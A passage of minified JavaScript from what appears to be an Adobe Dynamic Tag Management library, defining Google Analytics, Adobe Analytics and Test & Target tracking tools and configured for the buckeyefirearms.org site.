})}},b.availableEventEmitters.push(c),u.offset=function(n){var i;try{i=n.getBoundingClientRect()}catch(a){}var r=e,s=r.documentElement,o=r.body,c=t,u=s.clientTop||o.clientTop||0,l=s.clientLeft||o.clientLeft||0,f=c.pageYOffset||s.scrollTop||o.scrollTop,d=c.pageXOffset||s.scrollLeft||o.scrollLeft,h=i.top+f-u,g=i.left+d-l;return{top:h,left:g}},u.getViewportHeight=function(){var n=t.innerHeight,i=e.compatMode;return i&&(n="CSS1Compat"==i?e.documentElement.clientHeight:e.body.clientHeight),n},u.getScrollTop=function(){return e.documentElement.scrollTop?e.documentElement.scrollTop:e.body.scrollTop},u.prototype={backgroundTasks:function(){var t=this.elements;b.each(this.rules,function(e){b.cssQuery(e.selector,function(n){var i=0;b.each(n,function(e){b.contains(t,e)||(t.push(e),i++)}),i&&b.notify(e.selector+" added "+i+" elements.",1)})}),this.track()},elementIsInView:function(t){var e=u.getViewportHeight(),n=u.getScrollTop(),i=u.offset(t).top,a=t.offsetHeight;return!(n>i+a||i>n+e)},checkInView:function(t,e){var n=b.$data(t,"inview");if(this.elementIsInView(t)){n||b.$data(t,"inview",!0);var i=this;this.processRules(t,function(n,a,r){if(e||!n.inviewDelay)b.$data(t,a,!0),b.onEvent({type:"inview",target:t,inviewDelay:n.inviewDelay});else if(n.inviewDelay){var s=b.$data(t,r);s&&clearTimeout(s),s=setTimeout(function(){i.checkInView(t,!0)},n.inviewDelay),b.$data(t,r,s)}})}else n&&b.$data(t,"inview",!1),this.processRules(t,function(e,n,i){var a=b.$data(t,i);a&&clearTimeout(a)})},track:function(){b.each(this.elements,function(t){this.checkInView(t)},this)},processRules:function(t,e){b.each(this.rules,function(n,i){var a=n.inviewDelay?"viewed_"+n.inviewDelay:"viewed",r="inview_timeout_id_"+i;b.$data(t,a)||b.matchesCss(n.selector,t)&&e(n,a,r)})}},b.availableEventEmitters.push(u),b.extend(l.prototype,{getInstance:function(){return this.instance},initialize:function(){var t,e=this.settings;b.notify("Visitor ID: Initializing tool",1),t=this.createInstance(e.mcOrgId,e.namespace,e.initVars),null!==t&&(e.customerIDs&&this.applyCustomerIDs(t,e.customerIDs),e.autoRequest&&t.getMarketingCloudVisitorID(),this.instance=t)},createInstance:function(t,e,n){if(!b.isString(t))return b.notify('Visitor ID: Cannot create instance using mcOrgId: "'+t+'"',4),null;b.notify('Visitor ID: Create instance using mcOrgId: "'+t+'"',1);var i=new Visitor(t,e);return this.applyInitVars(i,n),i},applyInitVars:function(t,e){b.isObject(e)!==!1&&(e=this.parseValues(e),b.extend(t,e),b.notify("Visitor ID: Set variables: "+b.stringify(e),1))},applyCustomerIDs:function(t,e){b.isObject(e)!==!1&&(e=this.parseValues(e),t.setCustomerIDs(e),b.notify("Visitor ID: Set Customer IDs: "+b.stringify(e),1))},parseValues:function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[n]=b.replace(t[n]));return e}}),b.availableTools.visitor_id=l,b.inherit(f,b.BaseTool),b.extend(f.prototype,{name:"GA",initialize:function(){var e=this.settings,n=t._gaq,i=e.initCommands||[],a=e.customInit;if(n||(_gaq=[]),this.isSuppressed())b.notify("GA: page code not loaded(suppressed).",1);else{if(!n&&!f.scriptLoaded){var r=b.isHttps(),s=(r?"https://ssl":"http://www")+".google-analytics.com/ga.js";e.url&&(s=r?e.url.https:e.url.http),b.loadScript(s),f.scriptLoaded=!0,b.notify("GA: page code loaded.",1)}{var o=(e.domain,e.trackerName),c=k.allowLinker(),u=e.account;b.settings.domainList||[]}_gaq.push([this.cmd("setAccount"),u]),c&&_gaq.push([this.cmd("setAllowLinker"),c]),_gaq.push([this.cmd("setDomainName"),k.cookieDomain()]),b.each(i,function(t){var e=[this.cmd(t[0])].concat(t.slice(1));_gaq.push(e)},this),a&&(this.suppressInitialPageView=!1===a(_gaq,o)),e.pageName&&this.$overrideInitialPageView(null,null,e.pageName)}this.initialized=!0,b.fireEvent(this.id+".configure",_gaq,o)},isSuppressed:function(){return this._cancelToolInit||this.settings.initTool===!1},tracker:function(){return this.settings.trackerName},cmd:function(t){var e=this.tracker();return e?e+"._"+t:"_"+t},$overrideInitialPageView:function(t,e,n){this.urlOverride=n},trackInitialPageView:function(){if(!this.isSuppressed()&&!this.suppressInitialPageView)if(this.urlOverride){var t=b.preprocessArguments([this.urlOverride],location,null,this.forceLowerCase);this.$missing$("trackPageview",null,null,t)}else this.$missing$("trackPageview")},endPLPhase:function(t){var e=this.settings.loadOn;t===e&&(b.notify("GA: Initializing at "+t,1),this.initialize(),this.flushQueue(),this.trackInitialPageView())},call:function(t,e,n,i){if(!this._cancelToolInit){var a=(this.settings,this.tracker()),r=this.cmd(t),i=i?[r].concat(i):[r];_gaq.push(i),a?b.notify("GA: sent command "+t+" to tracker "+a+(i.length>1?" with parameters ["+i.slice(1).join(", ")+"]":"")+".",1):b.notify("GA: sent command "+t+(i.length>1?" with parameters ["+i.slice(1).join(", ")+"]":"")+".",1)}},$missing$:function(t,e,n,i){this.call(t,e,n,i)},$postTransaction:function(e,n,i){var a=b.data.customVars.transaction=t[i];this.call("addTrans",e,n,[a.orderID,a.affiliation,a.total,a.tax,a.shipping,a.city,a.state,a.country]),b.each(a.items,function(t){this.call("addItem",e,n,[t.orderID,t.sku,t.product,t.category,t.unitPrice,t.quantity])},this),this.call("trackTrans",e,n)},delayLink:function(t,e){var n=this;if(k.allowLinker()&&t.hostname.match(this.settings.linkerDomains)&&!b.isSubdomainOf(t.hostname,location.hostname)){b.preventDefault(e);var i=b.settings.linkDelay||100;setTimeout(function(){n.call("link",t,e,[t.href])},i)}},popupLink:function(e,n){if(t._gat){b.preventDefault(n);var i=this.settings.account,a=t._gat._createTracker(i),r=a._getLinkerUrl(e.href);t.open(r)}},$link:function(t,e){"_blank"===t.getAttribute("target")?this.popupLink(t,e):this.delayLink(t,e)},$trackEvent:function(t,e){var n=Array.prototype.slice.call(arguments,2);if(n.length>=4&&null!=n[3]){var i=parseInt(n[3],10);b.isNaN(i)&&(i=1),n[3]=i}this.call("trackEvent",t,e,n)}}),b.availableTools.ga=f,b.inherit(d,b.BaseTool),b.extend(d.prototype,{name:"GAUniversal",endPLPhase:function(t){var e=this.settings,n=e.loadOn;if(this.isPageCodeLoadSuppressed())return void b.notify("GAU: Page code not loaded(suppressed).",1);if(t===n){if(b.notify("GAU: Initializing at "+t,1),this.initialize(),this.flushQueue(),this.suppressInitialPageView)return;this.call("send","pageview")}},getTrackerName:function(){return this.settings.trackerSettings.name||""},isPageCodeLoadSuppressed:function(){return this.settings.initTool===!1||this._cancelToolInit===!0},initialize:function(){var e="ga";t[e]=t[e]||this.createGAObject(),t.GoogleAnalyticsObject=e,b.notify("GAU: Page code loaded.",1),b.loadScriptOnce(this.getToolUrl());var n=this.settings;if(k.allowLinker()&&n.allowLinker!==!1?this.createAccountForLinker():this.createAccount(),this.executeInitCommands(),n.customInit){var i=n.customInit,a=i(t[e],this.getTrackerName());a===!1&&(this.suppressInitialPageView=!0)}this.initialized=!0},createGAObject:function(){var t=function(){t.q.push(arguments)};return t.q=[],t.l=1*new Date,t},createAccount:function(){this.create()},createAccountForLinker:function(){var t={};k.allowLinker()&&(t.allowLinker=!0),this.create(t),this.call("require","linker"),this.call("linker:autoLink",this.autoLinkDomains(),!1,!0)},create:function(t){var e=this.settings.trackerSettings;e.cookieDomain||(e.cookieDomain=k.cookieDomain()),b.extend(e,t||{}),this.call("create",e)},autoLinkDomains:function(){var t=location.hostname;return b.filter(b.settings.domainList,function(e){return e!==t})},executeInitCommands:function(){var t=this.settings;t.initCommands&&b.each(t.initCommands,function(t){this.call.apply(this,t)},this)},call:function(){return"function"!=typeof ga?void b.notify("GA Universal function not found!",4):void(this.isCallSuppressed()||(arguments[0]=this.cmd(arguments[0]),this.log(b.toArray(arguments)),ga.apply(t,arguments)))},isCallSuppressed:function(){return this._cancelToolInit===!0},$missing$:function(t,e,n,i){i=i||[],i=[t].concat(i),this.call.apply(this,i)},getToolUrl:function(){var t=this.settings,e=b.isHttps();return t.url?e?t.url.https:t.url.http:(e?"https://ssl":"http://www")+".google-analytics.com/analytics.js"},cmd:function(t){var e=["send","set","get"],n=this.getTrackerName();return n&&-1!==b.indexOf(e,t)?n+"."+t:t},log:function(t){var e=t[0],n=this.getTrackerName()||"default",i="GA Universal: sent command "+e+" to tracker "+n;if(t.length>1){{b.stringify(t.slice(1))}i+=" with parameters "+b.stringify(t.slice(1))}i+=".",b.notify(i,1)}}),b.availableTools.ga_universal=d;var k={allowLinker:function(){return b.hasMultipleDomains()},cookieDomain:function(){var e=b.settings.domainList,n=b.find(e,function(e){var n=t.location.hostname;return b.equalsIgnoreCase(n.slice(n.length-e.length),e)}),i=n?"."+n:"auto";return i}};b.inherit(h,b.BaseTool),b.extend(h.prototype,{name:"SC",endPLPhase:function(t){var e=this.settings.loadOn;t===e&&this.initialize(t)},initialize:function(e){if(!this._cancelToolInit)if(this.settings.initVars=this.substituteVariables(this.settings.initVars,{type:e}),this.settings.initTool!==!1){var n=this.settings.sCodeURL||b.basePath()+"s_code.js";"object"==typeof n&&(n="https:"===t.location.protocol?n.https:n.http),n.match(/^https?:/)||(n=b.basePath()+n),this.settings.initVars&&this.$setVars(null,null,this.settings.initVars),b.loadScript(n,b.bind(this.onSCodeLoaded,this)),this.initializing=!0}else this.initializing=!0,this.pollForSC()},getS:function(e,n){var i=n&&n.hostname||t.location.hostname,a=this.concatWithToolVarBindings(n&&n.setVars||this.varBindings),r=n&&n.addEvent||this.events,s=this.getAccount(i),o=t.s_gi;if(!o)return null;if(this.isValidSCInstance(e)||(e=null),!s&&!e)return b.notify("Adobe Analytics: tracker not initialized because account was not found",1),null;var e=e||o(s),c="D"+b.appVersion;"undefined"!=typeof e.tagContainerMarker?e.tagContainerMarker=c:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+c&&(e.version+="-"+c),e.sa&&this.settings.skipSetAccount!==!0&&this.settings.initTool!==!1&&e.sa(this.settings.account),this.applyVarBindingsOnTracker(e,a),r.length>0&&(e.events=r.join(","));var u=b.getVisitorId();return u&&(e.visitor=b.getVisitorId()),e},onSCodeLoaded:function(){this.initialized=!0,this.initializing=!1,b.notify("Adobe Analytics: loaded.",1),b.fireEvent(this.id+".load",this.getS()),this.flushQueueExceptTrackLink(),this.sendBeacon(),this.flushQueue()},getAccount:function(e){return t.s_account?t.s_account:e&&this.settings.accountByHost?this.settings.accountByHost[e]||this.settings.account:this.settings.account},getTrackingServer:function(){var e=this,n=e.getS();if(n&&n.trackingServer)return n.trackingServer;var i=e.getAccount(t.location.hostname);if(!i)return null;var a,r,s,o="",c=n&&n.dc;return a=i,r=a.indexOf(","),r>=0&&(a=a.gb(0,r)),a=a.replace(/[^A-Za-z0-9]/g,""),o||(o="2o7.net"),c=c?(""+c).toLowerCase():"d1","2o7.net"==o&&("d1"==c?c="112":"d2"==c&&(c="122"),s=""),r=a+"."+c+"."+s+o},sendBeacon:function(){var e=this.getS(t[this.settings.renameS||"s"]);return e?this.settings.customInit&&this.settings.customInit(e)===!1?void b.notify("Adobe Analytics: custom init suppressed beacon",1):(this.settings.executeCustomPageCodeFirst&&this.applyVarBindingsOnTracker(e,this.varBindings),this.executeCustomSetupFuns(e),e.t(),this.clearVarBindings(),this.clearCustomSetup(),void b.notify("Adobe Analytics: tracked page view",1)):void b.notify("Adobe Analytics: page code not loaded",1)},pollForSC:function(){b.poll(b.bind(function(){return"function"==typeof t.s_gi?(this.initialized=!0,this.initializing=!1,b.notify("Adobe Analytics: loaded (manual).",1),b.fireEvent(this.id+".load",this.getS()),this.flushQueue(),!0):void 0},this))},flushQueueExceptTrackLink:function(){if(this.pending){for(var t=[],e=0;e<this.pending.length;e++){var n=this.pending[e],i=n[0];"trackLink"===i.command?t.push(n):this.triggerCommand.apply(this,n)}this.pending=t}},isQueueAvailable:function(){return!this.initialized},substituteVariables:function(t,e){var n={};for(var i in t){var a=t[i];n[i]=b.replace(a,location,e)}return n},$setVars:function(t,e,n){for(var i in n){var a=n[i];"function"==typeof a&&(a=a()),this.varBindings[i]=a}b.notify("Adobe Analytics: set variables.",2)},$customSetup:function(t,e,n){this.customSetupFuns.push(function(i){n.call(t,e,i)})},isValidSCInstance:function(t){return!!t&&"function"==typeof t.t&&"function"==typeof t.tl},concatWithToolVarBindings:function(t){var e=this.settings.initVars||{};return b.map(["trackingServer","trackingServerSecure"],function(n){e[n]&&!t[n]&&(t[n]=e[n])}),t},applyVarBindingsOnTracker:function(t,e){for(var n in e)t[n]=e[n]},clearVarBindings:function(){this.varBindings={}},clearCustomSetup:function(){this.customSetupFuns=[]},executeCustomSetupFuns:function(e){b.each(this.customSetupFuns,function(n){n.call(t,e)})},$trackLink:function(t,e,n){n=n||{};var i=n.type,a=n.linkName;!a&&t&&t.nodeName&&"a"===t.nodeName.toLowerCase()&&(a=t.innerHTML),a||(a="link clicked");var r=n&&n.setVars,s=n&&n.addEvent||[],o=this.getS(null,{setVars:r,addEvent:s});if(!o)return void b.notify("Adobe Analytics: page code not loaded",1);var c=o.linkTrackVars,u=o.linkTrackEvents,l=this.definedVarNames(r);n&&n.customSetup&&n.customSetup.call(t,e,o),s.length>0&&l.push("events"),o.products&&l.push("products"),l=this.mergeTrackLinkVars(o.linkTrackVars,l),s=this.mergeTrackLinkVars(o.linkTrackEvents,s),o.linkTrackVars=this.getCustomLinkVarsList(l);var f=b.map(s,function(t){return t.split(":")[0]});o.linkTrackEvents=this.getCustomLinkVarsList(f),o.tl(!0,i||"o",a),b.notify(["Adobe Analytics: tracked link ","using: linkTrackVars=",b.stringify(o.linkTrackVars),"; linkTrackEvents=",b.stringify(o.linkTrackEvents)].join(""),1),o.linkTrackVars=c,o.linkTrackEvents=u},mergeTrackLinkVars:function(t,e){return t&&(e=t.split(",").concat(e)),e},getCustomLinkVarsList:function(t){var e=b.indexOf(t,"None");return e>-1&&t.length>1&&t.splice(e,1),t.join(",")},definedVarNames:function(t){t=t||this.varBindings;var e=[];for(var n in t)/^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$/.test(n)&&e.push(n);return e},$trackPageView:function(t,e,n){var i=n&&n.setVars,a=n&&n.addEvent||[],r=this.getS(null,{setVars:i,addEvent:a});return r?(r.linkTrackVars="",r.linkTrackEvents="",this.executeCustomSetupFuns(r),n&&n.customSetup&&n.customSetup.call(t,e,r),r.t(),this.clearVarBindings(),this.clearCustomSetup(),void b.notify("Adobe Analytics: tracked page view",1)):void b.notify("Adobe Analytics: page code not loaded",1)},$postTransaction:function(e,n,i){var a=b.data.transaction=t[i],r=this.varBindings,s=this.settings.fieldVarMapping;if(b.each(a.items,function(t){this.products.push(t)},this),r.products=b.map(this.products,function(t){var e=[];if(s&&s.item)for(var n in s.item){var i=s.item[n];e.push(i+"="+t[n]),"event"===i.substring(0,5)&&this.events.push(i)}var a=["",t.product,t.quantity,t.unitPrice*t.quantity];return e.length>0&&a.push(e.join("|")),a.join(";")},this).join(","),s&&s.transaction){var o=[];for(var c in s.transaction){var i=s.transaction[c];o.push(i+"="+a[c]),"event"===i.substring(0,5)&&this.events.push(i)}r.products.length>0&&(r.products+=","),r.products+=";;;;"+o.join("|")}},$addEvent:function(){for(var t=2,e=arguments.length;e>t;t++)this.events.push(arguments[t])},$addProduct:function(){for(var t=2,e=arguments.length;e>t;t++)this.products.push(arguments[t])}}),b.availableTools.sc=h,b.inherit(g,b.BaseTool),b.extend(g.prototype,{name:"Default",$loadIframe:function(e,n,i){var a=i.pages,r=i.loadOn,s=b.bind(function(){b.each(a,function(t){this.loadIframe(e,n,t)},this)},this);r||s(),"domready"===r&&b.domReady(s),"load"===r&&b.addEventHandler(t,"load",s)},loadIframe:function(t,n,i){var a=e.createElement("iframe");a.style.display="none";var r=b.data.host,s=i.data,o=this.scriptURL(i.src),c=b.searchVariables(s,t,n);r&&(o=b.basePath()+o),o+=c,a.src=o;var u=e.getElementsByTagName("body")[0];u?u.appendChild(a):b.domReady(function(){e.getElementsByTagName("body")[0].appendChild(a)})},scriptURL:function(t){var e=b.settings.scriptDir||"";return e+t},$loadScript:function(e,n,i){var a=i.scripts,r=i.sequential,s=i.loadOn,o=b.bind(function(){r?this.loadScripts(e,n,a):b.each(a,function(t){this.loadScripts(e,n,[t])},this)},this);s?"domready"===s?b.domReady(o):"load"===s&&b.addEventHandler(t,"load",o):o()},loadScripts:function(t,e,n){function i(){if(r.length>0&&a){var c=r.shift();c.call(t,e,s)}var u=n.shift();if(u){var l=b.data.host,f=o.scriptURL(u.src);l&&(f=b.basePath()+f),a=u,b.loadScript(f,i)}}try{var a,n=n.slice(0),r=this.asyncScriptCallbackQueue,s=e.target||e.srcElement,o=this}catch(c){console.error("scripts is",b.stringify(n))}i()},$loadBlockingScript:function(t,e,n){var i=n.scripts,a=(n.loadOn,b.bind(function(){b.each(i,function(n){this.loadBlockingScript(t,e,n)},this)},this));a()},loadBlockingScript:function(t,e,n){var i=this.scriptURL(n.src),a=b.data.host,r=e.target||e.srcElement;a&&(i=b.basePath()+i),this.argsForBlockingScripts.push([t,e,r]),b.loadScriptSync(i)},pushAsyncScript:function(t){this.asyncScriptCallbackQueue.push(t)},pushBlockingScript:function(t){var e=this.argsForBlockingScripts.shift(),n=e[0];t.apply(n,e.slice(1))},$writeHTML:b.escapeHtmlParams(function(t,n){if(b.domReadyFired||!e.write)return void b.notify("Command writeHTML failed. You should try appending HTML using the async option.",1);if("pagebottom"!==n.type&&"pagetop"!==n.type)return void b.notify("You can only use writeHTML on the `pagetop` and `pagebottom` events.",1);for(var i=2,a=arguments.length;a>i;i++){var r=arguments[i].html;r=b.replace(r,t,n),e.write(r)}}),linkNeedsDelayActivate:function(e,n){n=n||t;var i=e.tagName,a=e.getAttribute("target"),r=e.getAttribute("href");return i&&"a"!==i.toLowerCase()?!1:r?a?"_blank"===a?!1:"_top"===a?n.top===n:"_parent"===a?!1:"_self"===a?!0:n.name?a===n.name:!0:!0:!1},$delayActivateLink:function(t,e){if(this.linkNeedsDelayActivate(t)){b.preventDefault(e);var n=b.settings.linkDelay||100;setTimeout(function(){b.setLocation(t.href)},n)}},isQueueable:function(t){return"writeHTML"!==t.command}}),b.availableTools["default"]=g,b.inherit(p,b.BaseTool),b.extend(p.prototype,{name:"tnt",endPLPhase:function(t){"aftertoolinit"===t&&this.initialize()},initialize:function(){b.notify("Test & Target: Initializing",1),this.initializeTargetPageParams(),this.load()},initializeTargetPageParams:function(){t.targetPageParams&&this.updateTargetPageParams(this.parseTargetPageParamsResult(t.targetPageParams())),this.updateTargetPageParams(this.settings.pageParams),this.setTargetPageParamsFunction()},load:function(){var t=this.getMboxURL(this.settings.mboxURL);this.settings.initTool!==!1?this.settings.loadSync?(b.loadScriptSync(t),this.onScriptLoaded()):(b.loadScript(t,b.bind(this.onScriptLoaded,this)),this.initializing=!0):this.initialized=!0},getMboxURL:function(e){var n=e;return b.isObject(e)&&(n="https:"===t.location.protocol?e.https:e.http),n.match(/^https?:/)?n:b.basePath()+n},onScriptLoaded:function(){b.notify("Test & Target: loaded.",1),this.flushQueue(),this.initialized=!0,this.initializing=!1},$addMbox:function(t,e,n){var i=n.mboxGoesAround,a=i+"{visibility: hidden;}",r=this.appendStyle(a);i in this.styleElements||(this.styleElements[i]=r),this.initialized?this.$addMBoxStep2(null,null,n):this.initializing&&this.queueCommand({command:"addMBoxStep2",arguments:[n]},t,e)},$addMBoxStep2:function(n,i,a){var r=this.generateID(),s=this;b.addEventHandler(t,"load",b.bind(function(){b.cssQuery(a.mboxGoesAround,function(n){var i=n[0];if(i){var o=e.createElement("div");o.id=r,i.parentNode.replaceChild(o,i),o.appendChild(i),t.mboxDefine(r,a.mboxName);var c=[a.mboxName];a.arguments&&(c=c.concat(a.arguments)),t.mboxUpdate.apply(null,c),s.reappearWhenCallComesBack(i,r,a.timeout,a)}})},this)),this.lastMboxID=r},$addTargetPageParams:function(t,e,n){this.updateTargetPageParams(n)},generateID:function(){var t="_sdsat_mbox_"+String(Math.random()).substring(2)+"_";return t},appendStyle:function(t){var n=e.getElementsByTagName("head")[0],i=e.createElement("style");return i.type="text/css",i.styleSheet?i.styleSheet.cssText=t:i.appendChild(e.createTextNode(t)),n.appendChild(i),i},reappearWhenCallComesBack:function(t,e,n,i){function a(){var t=r.styleElements[i.mboxGoesAround];t&&(t.parentNode.removeChild(t),delete r.styleElements[i.mboxGoesAround])}var r=this;b.cssQuery('script[src*="omtrdc.net"]',function(t){var e=t[0];if(e){b.scriptOnLoad(e.src,e,function(){b.notify("Test & Target: request complete",1),a(),clearTimeout(i)});var i=setTimeout(function(){b.notify("Test & Target: bailing after "+n+"ms",1),a()},n)}else b.notify("Test & Target: failed to find T&T ajax call, bailing",1),a()})},updateTargetPageParams:function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[b.replace(n)]=b.replace(t[n]));b.extend(this.targetPageParamsStore,e)},getTargetPageParams:function(){return this.targetPageParamsStore},setTargetPageParamsFunction:function(){t.targetPageParams=b.bind(this.getTargetPageParams,this)},parseTargetPageParamsResult:function(t){var e=t;return b.isArray(t)&&(t=t.join("&")),b.isString(t)&&(e=b.parseQueryParams(t)),e}}),b.availableTools.tnt=p,b.inherit(v,b.BaseTool),b.extend(v.prototype,{initialize:function(){var t=this.settings;if(this.settings.initTool!==!1){var e=t.url;e="string"==typeof e?b.basePath()+e:b.isHttps()?e.https:e.http,b.loadScript(e,b.bind(this.onLoad,this)),this.initializing=!0}else this.initialized=!0},isQueueAvailable:function(){return!this.initialized},onLoad:function(){this.initialized=!0,this.initializing=!1,this.settings.initialBeacon&&this.settings.initialBeacon(),this.flushQueue()},endPLPhase:function(t){var e=this.settings.loadOn;t===e&&(b.notify(this.name+": Initializing at "+t,1),this.initialize())},$fire:function(t,e,n){return this.initializing?void this.queueCommand({command:"fire",arguments:[n]},t,e):void n.call(this.settings,t,e)}}),b.availableTools.am=v,b.availableTools.adlens=v,b.availableTools.__basic=v,b.ecommerce={addItem:function(){var t=[].slice.call(arguments);b.onEvent({type:"ecommerce.additem",target:t})},addTrans:function(){var t=[].slice.call(arguments);b.data.saleData.sale={orderId:t[0],revenue:t[2]},b.onEvent({type:"ecommerce.addtrans",target:t})},trackTrans:function(){b.onEvent({type:"ecommerce.tracktrans",target:[]})}},_satellite.init({tools:{eedbd320d16c058be8fde5767280322e:{engine:"sc",loadOn:"pagebottom",account:"mviewwebbfaorg",euCookie:!1,sCodeURL:"c876840ac68fc41c08a580a3fb1869c51ca83380/s-code-contents-e9eaa88b5e28572baa7f0a5ac1e21f37bb2ccdf2.js",renameS:"s",initVars:{trackInlineStats:!0,trackDownloadLinks:!0,linkDownloadFileTypes:"avi,css,csv,doc,docx,eps,exe,jpg,js,m4v,mov,mp3,pdf,png,ppt,pptx,rar,svg,tab,txt,vsd,vxd,wav,wma,wmv,xls,xlsx,xml,zip",trackExternalLinks:!0,linkInternalFilters:"javascript:,mailto:,tel:",linkLeaveQueryString:!1,dynamicVariablePrefix:"D="},skipSetAccount:!0}},pageLoadRules:[],rules:[],directCallRules:[],settings:{trackInternalLinks:!0,libraryName:"satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd",isStaging:!1,allowGATTcalls:!1,downloadExtensions:/\.(?:doc|docx|eps|jpg|png|svg|xls|ppt|pptx|pdf|xlsx|tab|csv|zip|txt|vsd|vxd|xml|js|css|rar|exe|wma|mov|avi|wmv|mp3|wav|m4v)($|\&|\?)/i,notifications:!1,utilVisible:!1,domainList:["buckeyefirearms.org"],scriptDir:"c876840ac68fc41c08a580a3fb1869c51ca83380/scripts/",tagTimeout:3e3},data:{URI:e.location.pathname+e.location.search,browser:{},cartItems:[],revenue:"",host:{http:"assets.adobedtm.com",https:"assets.adobedtm.com"}},dataElements:{},appVersion:"557",buildDate:"2015-05-13 14:28:13 UTC",publishDate:"2015-05-13 14:28:12 UTC"})}(window,document);